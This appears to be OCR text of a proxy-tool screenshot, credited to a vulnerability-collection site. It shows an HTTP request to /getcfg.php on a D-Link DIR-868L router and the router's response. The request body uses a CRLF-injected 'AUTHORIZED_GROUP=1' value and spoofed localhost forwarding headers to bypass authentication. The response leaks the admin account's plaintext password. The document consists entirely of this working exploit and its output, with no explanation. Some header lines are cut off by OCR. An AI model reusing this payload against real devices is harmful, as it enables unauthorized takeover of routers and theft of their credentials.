 Request
Pretty Raw \n Actions
1 POST /getcfg.php HTTP/1.1
2 Host:
3 Cooki
4 Content-Length: 61
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
7 Sec-Ch-Ua-Mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer
18 Accept-
19 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
20 X-Forwarded-For: 127.0.0.1
21 X-Originating-Ip: 127.0.0.1
22 X-Remote-Ip: 127.0.0.1
23 X-Remote-Addr: 127.0.0.1
24 Connection: close
25
26 SERVICES=DEVICE.ACCOUNT&attack=ture%0D%0AAUTHORIZED_GROUP%3D1
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Linux, STUNNEL/1.0, DIR-868L Ver 1.09
3 Date: Sun, 16 May 2021 08:32:11 GMT
4 Connection: close
5 Content-Type: text/xml
6 Content-Length: 664
7
8 <?xml version="1.0" encoding="utf-8"?>
9 <postxml>
10 <module>
11 <service>DEVICE.ACCOUNT</service>
12 <device>
13 <gw_name>DIR-868L</gw_name>
14
15 <account>
16 <seqno>1</seqno>
17 <max>1</max>
18 <count>1</count>
19 <entry>
20 <uid>USR-</uid>
21 <name>Admin</name>
22 <usrid></usrid>
23 <password>Jim 014</password>
24 <group>0</group>
25 <description></description>
26 </entry>
27 </account>
28 <group>
29 <seqno></seqno>
30 <max></max>
31 <count>0</count>
32 </group>
33 <session>
34 <captcha>0</captcha>
35 <dummy></dummy>
36 <timeout>180</timeout>
37 <maxsession>128</maxsession>
38 <maxauthorized>16</maxauthorized>
39 </session>
40 </device>
41 </module>
42 </postxml>
43
PeiQi文库
PeiQi文库